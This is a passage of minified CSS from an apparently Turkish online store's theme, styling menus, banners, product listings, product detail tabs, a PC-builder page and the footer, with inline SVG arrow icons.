xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' version='1.1' width='512' height='512' x='0' y='0' viewBox='0 0 490.8 490.8' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath xmlns='http://www.w3.org/2000/svg' style='' d='M135.685,3.128c-4.237-4.093-10.99-3.975-15.083,0.262c-3.992,4.134-3.992,10.687,0,14.82 l227.115,227.136L120.581,472.461c-4.237,4.093-4.354,10.845-0.262,15.083c4.093,4.237,10.845,4.354,15.083,0.262 c0.089-0.086,0.176-0.173,0.262-0.262l234.667-234.667c4.164-4.165,4.164-10.917,0-15.083L135.685,3.128z' fill='%23555555' data-original='%23f44336' class=''/%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M128.133,490.68c-5.891,0.011-10.675-4.757-10.686-10.648c-0.005-2.84,1.123-5.565,3.134-7.571l227.136-227.115 L120.581,18.232c-4.171-4.171-4.171-10.933,0-15.104c4.171-4.171,10.933-4.171,15.104,0l234.667,234.667 c4.164,4.165,4.164,10.917,0,15.083L135.685,487.544C133.685,489.551,130.967,490.68,128.133,490.68z' fill='%23555555' data-original='%23000000' class=''/%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3C/g%3E%3C/svg%3E");margin-left:1rem;font-size:1.9rem;line-height:0;margin-bottom:5px;background-size:10px 10px;width:10px;height:10px;position:absolute;top:10px;right:9px}.ust_ek .categories_tum .dropdown ul:not(:first-child) a{padding:6px 18px}.ust_ek .categories_tum .dropdown .Popup ul li{display:flex}.ust_ek .categories_tum .dropdown .Popup ul li ul li ul li a::after{display:none !important}.ust_ek .categories_tum .dropdown .px-3.py-2.dropdown-item{padding-top:3px !important;padding-bottom:3px !important;font-size:16px}.ust_ek .categories_tum .dropdown ul:first-child>li>a{padding:16px 8px;text-align:center}.ust_ek .categories_tum .dropdown ul:first-child>li>ul{left:0 !important;top:100% !important;border-radius:0 0 10px 10px}@media (min-width: 1000px){.ust_ek .categories_tum .dropdown ul:first-child>li:hover>ul{visibility:visible;opacity:1;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)}.ust_ek .categories_tum .dropdown ul:first-child>li:hover>ul>li:hover>ul{visibility:visible;opacity:1}.ust_ek .categories_tum .dropdown ul:first-child>li:hover>ul>li:hover>ul>li:hover>ul{visibility:visible;opacity:1}}.main-banner{padding-top:35px}.main-banner .item{opacity:0;transition:.1s ease all;transform:scale(0.9)}.main-banner .item img{border-radius:10px}@media (max-width: 1000px){.main-banner .item{margin:0;transform:scale(0.9)}}.main-banner .active .item{opacity:1;transform:scale(1)}.main-banner .owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1, 1)}.main-banner .inner{position:absolute;bottom:30px;left:0;right:0;text-align:center}.main-banner .inner a{color:#fff;text-decoration:none;border-bottom:1px solid rgba(255,255,255,0.5);transition:.3s ease border-color}@media (min-width: 900px){.main-banner .inner a:hover{border-color:#fff}}.main-banner .black .inner a{color:#000;border-color:rgba(0,0,0,0.4)}.main-banner .owl-carousel:after{content:"";display:block;position:absolute;width:8%;top:0;bottom:0;left:50%;margin-left:-4%;pointer-events:none}.main-banner .owl-controls{position:absolute;margin-top:300px}.main-banner .owl-carousel .owl-dots{padding-top:10px;padding-bottom:10px}.main-banner .owl-stage{margin:0 auto}@keyframes scale{100%{transform:scaleX(1)}50%{transform:scaleX(0.8)}0%{transform:scaleX(0)}}@keyframes toBottomFromTop{49%{transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}51%{opacity:1}}.infoarea{width:100% !important;margin-top:1rem}.infoarea .row{width:1400px;padding:0 10px}.infoarea .row .info_hover{cursor:pointer;background-color:#f8f9fa;padding-bottom:20px;border-radius:10px;width:24%;transition:all 150ms ease-in-out}.infoarea .row .info_hover .infoarea_icon{display:inline-flex;align-items:center;justify-content:center;font-size:0px;cursor:pointer;margin:20px 20px 15px 20px;width:60px;height:60px;border-radius:0;text-align:center;position:relative;z-index:1;color:#fff;overflow:hidden}.infoarea .row .info_hover .infoarea_icon svg{fill:var(--primary);width:35px !important;height:35px !important}.infoarea .row .info_hover:hover{box-shadow:0 10px 12px #0f151c26}.infoarea .row span{color:var(--primary);font-weight:400;font-size:15px}#anasayfa-p{font-size:2rem;color:var(--primary)}#anasayfa-baslik{color:var(--primary);font-weight:400;font-size:1.5rem;line-height:1.2}#sub_banner img{height:295px !important}#sub_banner .mb-3{position:relative;overflow:hidden;cursor:pointer}#sub_banner .mb-3::before{display:block;position:absolute;content:" ";top:7px;left:7px;right:7px;bottom:7px;border:1px solid #fff;box-sizing:border-box;pointer-events:none;z-index:2;transition:border-width .1s ease}#sub_banner .mb-3:hover::before{border-width:3px !important}@media (min-width: 800px) and (max-width: 1000px){#sub_banner img{height:250px !important}}@media (min-width: 650px) and (max-width: 800px){#sub_banner img{height:200px !important}}@media (min-width: 600px) and (max-width: 650px){#sub_banner img{height:150px !important}}@media only screen and (max-width: 600px){#sub_banner img{height:auto !important}}.bt-safe #PM_anasayfa #PM_anasayfa_urunler{display:-webkit-box;-webkit-box-orient:vertical;-webkit-box-direction:reverse}.urun .ikonlar{position:absolute;top:0;right:0;margin:5px 0 0 5px;z-index:1}.urun .ikonlar .indirimli_urun_ikon{display:none}.urun .ikonlar .ayni_gun_kargo_urun_ikon,.urun .ikonlar .kargo_bedavali_urun_ikon,.urun .ikonlar .yeni_urun_ikon,.urun .ikonlar .hizli_ucretsiz,.urun .ikonlar .kitik_stok_urun_ikon{font-size:10px;line-height:12px;font-weight:300;color:white;padding:3px 4px;margin-right:5px;left:1rem;top:1rem;background-color:var(--warning);max-width:77px;text-align:center;border-radius:0;display:flex;align-items:center;justify-content:center;width:60px;height:38px}.urun .ikonlar .ayni_gun_kargo_urun_ikon:before,.urun .ikonlar .kargo_bedavali_urun_ikon:before,.urun .ikonlar .yeni_urun_ikon:before,.urun .ikonlar .hizli_ucretsiz:before,.urun .ikonlar .kitik_stok_urun_ikon:before{color:var(--white);font-size:10px;line-height:12px;font-weight:400}@media (max-width: 800px){.urun .ikonlar .ayni_gun_kargo_urun_ikon:before,.urun .ikonlar .kargo_bedavali_urun_ikon:before,.urun .ikonlar .yeni_urun_ikon:before,.urun .ikonlar .hizli_ucretsiz:before,.urun .ikonlar .kitik_stok_urun_ikon:before{font-size:12px;max-width:75px}}.urun .ikonlar .kitik_stok_urun_ikon::before{content:"KRİTİK STOK"}.urun .ikonlar .ayni_gun_kargo_urun_ikon:before{content:'AYNI GÜN KARGO'}.urun .ikonlar .hizli_ucretsiz:before{content:'AYNI GÜN ÜCRETSİZ'}.urun .ikonlar .kargo_bedavali_urun_ikon::before{content:'ÜCRETSİZ KARGO'}.urun .ikonlar .yeni_urun_ikon{background-color:var(--yellow);width:38px;height:38px}.urun .ikonlar .yeni_urun_ikon::before{content:'YENİ'}.urun .ikonlar .kargo_bedavali_urun_ikon+.ayni_gun_kargo_urun_ikon{top:3rem}.urun .ikonlar .extra-info{color:var(--danger);font-weight:300;margin-bottom:1rem}#PM_urun_detayi>.icerik{background-color:#fff}#PM_urun_detayi>.icerik .urun_bilgiler{margin:0 auto}#PM_urun_detayi>.icerik .urun_bilgiler .urun_bilgiler_alt{background-color:#fff;padding:2rem;margin-right:15px;border-radius:0;width:inherit}#PM_urun_detayi>.icerik .urun_bilgiler .urun_bilgiler_alt .col-6{padding:0}#PM_urun_detayi>.icerik .urun_bilgiler .urun_bilgiler_alt .col-6 .right-section{margin:auto}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi{border:1px solid #ced4da;border-radius:10px}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi .owl-stage .owl-item{display:flex !important;align-items:center;justify-content:center !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi .owl-stage .owl-item img{width:auto !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi_kucuk_container{padding:5px 0 !important;left:0 !important;width:100% !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi_kucuk_container .owl-item.current .img-thumbnail{border-color:var(--primary)}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi_kucuk_container .urun_resmi_kucuk_content{border-radius:10px}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_sol .urun_resmi_kucuk_container img{opacity:1 !important;cursor:pointer}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_oy{display:flex;align-items:center}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ismi{font-size:20px;display:block !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat{padding-top:1rem;padding-bottom:1rem;margin-bottom:1.5rem}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat table{display:none}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont{display:flex;flex-wrap:wrap}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .discountRate{line-height:1.25;font-weight:400;margin-right:1rem;margin-top:.25rem;margin-bottom:.25rem}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .discountRate span:last-of-type{font-size:9px;font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice{display:flex;line-height:1.25;flex-direction:column-reverse}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice .urun_fiyati{color:var(--primary);font-size:26px;font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice .urun_fiyati.urun_fiyati_ozel{color:var(--dark-gray);font-size:18px;font-weight:400;text-decoration:line-through}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice .uye_indirimli_urun_fiyati{color:var(--primary);font-size:26px;font-weight:400;margin-bottom:5px}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice .indirimsiz_urun_fiyati{color:var(--primary);font-size:16px;font-weight:400;text-decoration:line-through;color:var(--dark-gray);font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyat .proPriceCont .proPrice .urun_kdvdahil_fiyati{color:var(--primary) !important;font-size:26px;font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_fiyati_yok span{color:var(--red);font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta #urun_detay_sepete_ekle_form table{width:100%}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_taksit_secenekleri_kisa{margin-top:1rem;font-weight:300}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_taksit_secenekleri_kisa a{font-weight:400;color:var(--primary)}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_taksit_secenekleri_kisa::before{display:inline-block;content:attr(data-month) " x ";margin-right:3px;font-weight:400}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .miktar-group{width:auto !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .miktar-group #urun_miktar_secenekleri,#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .miktar-group .miktar_azalt,#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .miktar-group .miktar_arttir{max-width:4rem !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ikonlar{margin-bottom:1.5rem;display:flex;flex-wrap:wrap}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ikonlar .icon-container{margin-right:8px}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul{list-style-type:none;padding:0;margin-left:10px;display:flex;flex-wrap:wrap}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul li{margin-right:5px}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul li.whatsapp{position:relative}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul li.whatsapp a{border:1px solid var(--whatsapp) !important;background-color:var(--whatsapp)}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul li.whatsapp a .remix.dark{fill:#fff !important}#PM_urun_detayi>.icerik .urun_bilgiler .urun_detay_orta .urun_ekstra_butonlar ul li.whatsapp a span{display:block !important;position:absolute;top:4px;left:42px;color:var(--whatsapp);font-size:15px;font-weight:400;padding:10px}#PM_urun_detayi>.icerik .urun_detay_tablar_ul{display:flex;white-space:nowrap;list-style-type:none;padding:0}#PM_urun_detayi>.icerik .urun_detay_tablar_ul li a{color:var(--primary);position:relative;padding:1rem 1.25rem;display:block;font-size:16px;text-decoration:none !important;margin-bottom:-1px;transition:all ease-in-out 200ms;border-bottom:1px solid transparent}#PM_urun_detayi>.icerik .urun_detay_tablar_ul li a::after{content:"";left:17px;top:50px;height:2.5px;position:absolute;width:0;display:inline-block}@media (min-width: 900px){#PM_urun_detayi>.icerik .urun_detay_tablar_ul li a::after{content:"";left:17px;top:50px;height:2.5px;transition:all .50s ease 0s;position:absolute;width:0;display:inline-block}}#PM_urun_detayi>.icerik .urun_detay_tablar_ul li.active{color:var(--primary)}#PM_urun_detayi>.icerik .urun_detay_tablar_ul li.active a::after{background-color:var(--warning);width:80%;left:17px;right:auto;top:50px;height:2.5px}@media (min-width: 900px){#PM_urun_detayi>.icerik .urun_detay_tablar_ul li.active a::after,#PM_urun_detayi>.icerik .urun_detay_tablar_ul li a:hover::after{background-color:var(--warning);width:80%;left:17px;right:auto;top:50px;height:2.5px}}#PM_urun_detayi>.icerik .tab_container .urun_aciklama .table tr td:first-of-type,#PM_urun_detayi>.icerik .tab_container .urun_ozellikler .table tr td.baslik{width:150px}#PM_urun_detayi>.icerik .tab_container .urun_ozellikler{margin-top:20px}#PM_urun_detayi>.icerik .tab_container .urun_ozellikler th,#PM_urun_detayi>.icerik .tab_container .urun_ozellikler td{padding:0.75rem}#PM_urun_detayi>.icerik .tab_container .havale_indirim_secenkeleri,#PM_urun_detayi>.icerik .tab_container .tekcekim_indirim_secenkeleri{display:block;border:1px solid var(--gray-light);margin:0 1rem 1rem;padding:1rem;background-color:var(--light);flex:1 1 30%}#PM_urun_detayi>.icerik .tab_container .banka_taksit_secenkeleri p,#PM_urun_detayi>.icerik .tab_container .havale_indirim_secenkeleri p,#PM_urun_detayi>.icerik .tab_container .tekcekim_indirim_secenkeleri p{margin-bottom:.5rem;font-weight:400}#PM_urun_detayi>.icerik .tab_container .banka_taksit_secenkeleri>div{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}#PM_urun_detayi>.icerik .tab_container .banka_taksit_secenkeleri>div table{flex:1 1 20%;margin:0 10px}#PM_urun_detayi>.icerik .tab_container .yorum_yok b{display:none}#PM_urun_detayi>.icerik .tab_container .yorum_yok a{font-weight:400}#PM_urun_detayi>.icerik .tab_container .yorum_yap a span{color:#fff;font-size:16px}#PM_urun_detayi .urun_onerileri{background-color:#fff}#PM_urun_detayi .urun_onerileri ul{list-style-type:none;padding:0;margin:0}#PM_urun_detayi .urun_onerileri p.baslik{max-width:1400px;margin:0 auto;color:var(--primary);font-weight:400;font-size:1.5rem;padding-left:1.2rem}#PM_urun_detayi .urun_onerileri .card-body{padding:20px 20px 25px;transition:.2s}#PM_urun_detayi .urun_onerileri .card-body .price-button{display:flex}#PM_urun_detayi .urun_onerileri .urun_ismi{font-weight:400;color:var(--primary) !important}#PM_urun_detayi .urun_onerileri .urun_fiyati{color:var(--primary) !important;font-weight:400;font-size:17px}@media (max-width: 900px){#PM_urun_detayi .urun_onerileri .urun .card-body{padding:20px 20px 45px}#PM_urun_detayi .urun_onerileri .urun .card-body .prodIcons{display:block}}@media (min-width: 900px){#PM_urun_detayi .urun_onerileri .urun:hover .card-body .prodIcons{display:block}}#PM_urun_detayi .urun_onerileri .icerik{max-width:1400px;margin:0 auto;border-radius:0;padding-left:1.2rem;padding-right:1.2rem}#PM_urun_detayi .urun_onerileri .icerik .urun-dis{margin-top:1.5rem !important;margin-bottom:1.5rem !important}#PM_urun_detayi .ytv-list,#PM_urun_detayi .urun_oy p,#PM_urun_detayi .kiyasla_div,#PM_urun_detayi .urun_para_puan{display:none}#PM_urun_detayi .notinlist a,#PM_urun_detayi .inlist a{border:1px solid var(--gray);transition:all .3s ease-in-out;display:flex;justify-content:center;padding:12px;border-radius:0}#PM_urun_detayi .notinlist a .remix.dark,#PM_urun_detayi .inlist a .remix.dark{width:1.3rem !important;height:1.3rem !important;fill:var(--dark-gray) !important}#PM_urun_detayi .notinlist a span,#PM_urun_detayi .inlist a span{display:none}@media (min-width: 900px){#PM_urun_detayi .notinlist a:hover,#PM_urun_detayi .inlist a:hover{background-color:var(--primary);border:1px solid var(--primary)}#PM_urun_detayi .notinlist a:hover .remix.dark,#PM_urun_detayi .inlist a:hover .remix.dark{fill:#ffffff !important}}#PM_urun_detayi .urun_detay_tablar{background-color:#fff}#PM_urun_detayi .urun_detay_tablar .urun_detay_tablar_ul{max-width:1400px;margin:0 auto;overflow-x:auto;overflow-y:hidden}#PM_urun_detayi .urun_detay_tablar .detay_tablar{border-top:1px solid #ced4da}#PM_urun_detayi .urun_detay_tablar .detay_tablar .tab_container{padding:1.2rem;max-width:1400px;margin:0 auto}#PM_urun_detayi .urun_detay_tablar a{color:var(--primary)}#PM_urun_detayi .urun_detay_tablar .teklif_isteme table{margin-top:20px}#PM_urun_detayi .urun_detay_tablar .teklif_isteme table tr:last-child td input{border:1px solid var(--primary);color:var(--primary)}@media (min-width: 900px){#PM_urun_detayi .urun_detay_tablar .teklif_isteme table tr:last-child td:hover input{background-color:var(--primary);color:#fff}}#PM_urun_detayi .urun_detay_tablar .teklif_isteme table td{padding-top:10px}#PM_urun_detayi .urun_detay_tablar .teklif_isteme table td:last-child{width:400px !important}#PM_urun_detayi .urun_taglari{background-color:#fff;border:none;border-radius:0}#PM_urun_detayi .urun_taglari p.baslik{max-width:1400px;margin:0 auto 20px auto;color:var(--primary);font-weight:400;font-size:2rem;padding-left:1.2rem}#PM_urun_detayi .urun_taglari .icerik{max-width:1400px;margin:0 auto}#PM_urun_detayi .urun_taglari .icerik ul{display:flex;align-items:center;flex-wrap:wrap;padding-left:1.2rem}#PM_urun_detayi .urun_taglari .icerik ul li{background-color:var(--gray);padding:6px 16px;border-radius:0;margin-right:10px;margin-bottom:10px}@media (min-width: 900px){#PM_urun_detayi .urun_taglari .icerik ul li:hover{background-color:var(--primary)}#PM_urun_detayi .urun_taglari .icerik ul li:hover a{color:#fff}}#PM_urun_detayi .urun_taglari .icerik ul li a{color:var(--primary);text-decoration:none}#PM_urun_detayi .urun_ikonlar .icon-container{display:flex;align-items:center;color:var(--dark-gray);cursor:pointer;margin-bottom:0.5rem}#PM_urun_detayi .urun_ikonlar .icon-container svg{fill:var(--dark-gray);margin-right:5px}#PM_urun_detayi .urun_ikonlar .icon-container.kritik_stok{color:#C92B1B}@media (min-width: 900px){#PM_urun_detayi .urun_ikonlar .icon-container:hover{color:var(--primary)}#PM_urun_detayi .urun_ikonlar .icon-container:hover svg{fill:var(--primary)}}#pc_topla{width:100% !important}#pc_topla .pc_topla_sol .pc_topla_grup_isim{background-color:var(--gray);color:var(--dark-gray);padding:7px 10px !important}#pc_topla .pc_topla_sol .pc_topla_urun_secim{border-width:0 !important}#pc_topla .pc_topla_sol .pc_topla_urun_secim .pc_topla_urun_secim_icerik{padding:0 !important;border:1px solid var(--gray) !important;border-radius:0}#pc_topla .pc_topla_sol .pc_topla_urun_secim .pc_topla_urun_secim_icerik>div{border:none !important;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat;padding:5px 10px !important}#pc_topla .pc_topla_sol .pc_topla_urun_secim .pc_topla_urun_secim_icerik>div .urun_ismi{min-height:auto}#pc_topla .pc_topla_sol .pc_topla_urunler_container{width:588px !important;margin-left:173px !important;background-color:#fff;padding:0 !important;border-color:var(--gray) !important;border-radius:0}#pc_topla .pc_topla_sol .pc_topla_urunler_container .urun_bulunamadi{padding:10px !important}#pc_topla .pc_topla_sol .pc_topla_urunler_icerik ul{padding:0}#pc_topla .pc_topla_sol .pc_topla_urunler_icerik ul li{padding:0 20px !important;cursor:pointer}#pc_topla .pc_topla_sol .pc_topla_urunler_icerik ul li .urun_seciniz{padding:10px 0}#pc_topla .pc_topla_sol .pc_topla_urunler_icerik ul li .urun_ismi{min-height:auto;padding:10px 0}#pc_topla .pc_topla_sol .pc_topla_urunler_icerik ul li:not(:first-child){border-top:1px solid var(--gray)}#pc_topla .pc_topla_sol .urun{display:flex !important;align-items:center;justify-content:space-between;overflow:hidden;max-height:48px}#pc_topla .pc_topla_sol .urunu_incele a{width:35px;height:35px;display:inline-block;background-color:var(--gray);padding:6px;border-radius:0}#pc_topla .pc_topla_sol .urunu_incele a svg{width:1.5rem;height:1.5rem;fill:var(--dark-gray)}#pc_topla .pc_topla_sag table{width:100%}#pc_topla .pc_topla_sag table tr{display:flex;align-items:center;justify-content:space-between}#pc_topla .pc_topla_sag table tr td{padding:5px}#pc_topla .pc_topla_sag table tr td:last-child{text-align:right}#pc_topla .pc_topla_sag .pc_topla_sepete_ekle,#pc_topla .pc_topla_sag .toplam_fiyatlar{border-width:0 !important;margin-bottom:20px;text-align:right}#pc_topla .pc_topla_sag .pc_topla_sepete_ekle #pc_topla_sepete_ekle_btn,#pc_topla .pc_topla_sag .toplam_fiyatlar #pc_topla_sepete_ekle_btn{width:auto !important}#pc_topla .pc_topla_sag .genel_toplam,#pc_topla .pc_topla_sag .pc_topla_email_div{border-top:1px solid var(--gray) !important}#pc_topla .pc_topla_sag .genel_toplam td,#pc_topla .pc_topla_sag .pc_topla_email_div td{color:var(--primary)}#pc_topla .pc_topla_sag .butonlar{display:flex;align-items:center;justify-content:right;border-top:1px solid var(--gray);padding:20px 0}#pc_topla .pc_topla_sag .butonlar div{margin-left:5px}#pc_topla .pc_topla_sag .pc_topla_email_div{position:relative;padding:10px 0}#pc_topla .pc_topla_sag .pc_topla_email_div .pc_topla_email_aciklama{padding-bottom:10px}#pc_topla .pc_topla_sag .pc_topla_email_div #pc_topla_email_txt{display:inline-block !important;border-radius:0 !important;padding:0.375rem 6rem 0.375rem 1rem}#pc_topla .pc_topla_sag .pc_topla_email_div #pc_topla_email_gonder_btn{position:absolute;bottom:11px;right:0px;width:75px !important}#pc_topla .pc_topla_sag .pc_topla_doviz_kurlari{display:none !important}.form-floating .col-md-9 label{left:15px}.form-floating .k-logo img{height:44px}.taksit_seceneklerim_icerik_taksit_sayisi table tbody{border-radius:0}.cart-content::-webkit-scrollbar-track,.sepet-icerik::-webkit-scrollbar-track,.kategori_urunleri_daraltma .ana_icerik::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.1);background-color:#F5F5F5;border-radius:0}.cart-content::-webkit-scrollbar,.sepet-icerik::-webkit-scrollbar,.kategori_urunleri_daraltma .ana_icerik::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.cart-content::-webkit-scrollbar-thumb,.sepet-icerik::-webkit-scrollbar-thumb,.kategori_urunleri_daraltma .ana_icerik::-webkit-scrollbar-thumb{border-radius:0;background-color:var(--primary)}.siparis_sayfasi_icerik .odeme_secenekleri_tablar_ul li:not(.active) span,.siparis_sayfasi_icerik .papara_odeme_aciklama_icerik li a{color:var(--primary)}.tooltip{display:none}@media (min-width: 900px){.tooltip{display:block !important}}#kayan_yazi_alani{font-weight:400;font-size:15px;color:#0e2c6c;background-color:#f7f7f7}.mz-thumb{border:1px}.mz-thumb-selected{filter:brightness(100%)}.urun_bilgiler{position:relative}.vce-featured-full-slider .owl-item.active img,.vce-featured:hover a img{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.urunler_main{width:1%}.sizin_icin_sectiklerimiz .baslik,.yeni_urunler .baslik,.indirimli_urunler .baslik{font-size:16px}.urun_fiyati{color:var(--primary);font-weight:400;font-size:17px}.urun_ismi{display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;min-height:40px}.urun_detay_tablar img{max-width:100% !important;height:auto !important}@media (max-width: 765px){.urunler.siralama_abbr .urun-dis.col-xl-3.col-md-4.col-sm-6.col-6:nth-child(2n+1){padding-left:5px !important;padding-right:15px !important}.urunler.siralama_abbr .urun-dis.col-xl-3.col-md-4.col-sm-6.col-6:nth-child(2n){padding-right:5px !important;padding-left:15px !important}.urun-dis.col-xl-3.col-md-4.col-sm-6.col-6:nth-child(2n+1){padding-right:5px !important}.urun-dis.col-xl-3.col-md-4.col-sm-6.col-6:nth-child(2n){padding-left:5px !important}#menu{flex-wrap:wrap !important}#menu .categories{order:1;padding:0}#menu .categories form{margin:10px 0 0 0}}.urun_stok_yok.alert-warning{font-size:11px}.darlatma_secilmisler .secimleri_kaldir a{width:100% !important}.yeni_urun_ikon.mobil-yeni{transform:none !important}.pm_telif a{color:#103178}.full-icerik{width:100%}.user-nav{transition:all ease-in-out 500ms;padding-left:0 !important;color:var(--primary);opacity:1 !important}.user-nav .list-group a{color:var(--primary);border-color:var(--gray-light)}.user-nav .list-group-flush>.list-group-item:last-child{border-bottom-width:1 !important}#system_msg .modal-body a{padding:2px 8px}.temin_edilemiyor_fiyat{padding:1rem 0}.temin_edilemiyor_fiyat .urun_fiyati{font-size:26px}.temin_edilemiyor_fiyat .indirimsiz_urun_fiyati{font-size:16px;text-decoration:line-through}.urun_ekstra_butonlar ul .saticiya_danis a{border:1px solid #f0f2f5;color:#6c757d;font-weight:400;transition:all .3s ease-in-out;display:flex;justify-content:center;padding:11px 20px;border-radius:0}.urun_ekstra_butonlar ul .saticiya_danis a:hover{background-color:var(--primary);border:1px solid var(--primary);color:#fff;text-decoration:none}#PM_alt{margin-top:2rem;background-color:#f8f9fa;color:var(--primary)}#PM_alt .site_telif .accordion{max-width:1400px;margin:0 auto}#PM_alt .site_telif .accordion a,#PM_alt .site_telif .accordion li,#PM_alt .site_telif .accordion span,#PM_alt .site_telif .accordion div,#PM_alt .site_telif .accordion p{color:var(--primary) !important;font-size:var(--font-xs);font-weight:400}#PM_alt .site_telif .accordion ul{line-height:30px;padding:0}#PM_alt .site_telif .accordion ul li{color:var(--primary) !important}#PM_alt .site_telif .accordion ul li a,#PM_alt .site_telif .accordion ul li span,#PM_alt .site_telif .accordion ul li div,#PM_alt .site_telif .accordion ul li p{color:var(--primary) !important}#PM_alt .site_telif .accordion ul li:hover{color:var(--white) !important}#PM_alt .site_telif .accordion .footer_baslik{position:relative;font-weight:400 !important;text-transform:uppercase;color:var(--primary) !important;line-height:30px;font-size:var(--font-xs)}#PM_alt .site_telif .accordion .footer_baslik a,#PM_alt .site_telif .accordion .footer_baslik li,#PM_alt .site_telif .accordion .footer_baslik span,#PM_alt .site_telif .accordion .footer_baslik div,#PM_alt .site_telif .accordion .footer_baslik p,#PM_alt .site_telif .accordion .footer_baslik button{font-weight:400 !important;text-transform:uppercase;color:var(--primary) !important;line-height:30px;font-size:var(--font-xs);border:none}#PM_alt .site_telif .accordion .stl_social{height:fit-content;flex-wrap:wrap}#PM_alt .site_telif .accordion .stl_social a{display:flex;align-items:center;justify-content:center}#PM_alt .site_telif .accordion .stl_social a:hover svg path{fill:var(--warning)}#PM_alt .site_telif .accordion .stl_social a svg path{fill:var(--primary)}@media (max-width: 1000px){#PM_alt .site_telif .accordion .accordion-item .accordion-header button{border:none;color:var(--grey1);font-weight:300;box-shadow:none;font-size:var(--font-xs);padding:0.3rem 1rem !important}#PM_alt .site_telif .accordion .accordion-item .accordion-header:after{content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' width='20' height='20' x='0' y='0' viewBox='0 0 128 128' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M64 88a3.988 3.988 0 0 1-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 